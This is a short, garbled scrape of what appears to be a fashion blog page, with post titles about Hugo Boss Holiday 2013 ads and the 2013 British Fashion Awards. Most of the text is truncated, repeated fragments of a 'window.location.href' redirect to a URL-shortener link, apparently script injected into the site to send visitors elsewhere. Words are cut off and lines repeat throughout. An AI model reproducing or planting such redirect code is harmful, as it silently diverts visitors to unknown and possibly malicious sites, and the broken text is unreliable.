
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ugo Boss Holiday 2013 Ads
December 13, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
013 British Fashion Awards